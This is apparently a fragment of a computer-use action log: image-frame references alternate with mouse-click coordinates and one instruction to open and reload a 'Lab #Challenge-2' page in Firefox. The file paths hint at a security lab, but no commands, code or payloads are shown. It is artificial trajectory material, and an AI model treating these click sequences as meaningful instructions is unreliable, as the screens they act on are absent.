
left_click(815, 217)

left_click(737, 545)

left_click(1512, 398)

left_click(82, 265)
left_click(179, 326)

Open the Lab #Challenge-2 page in Firefox and reload it.
left_click(1498, 214)
left_click(397, 683)
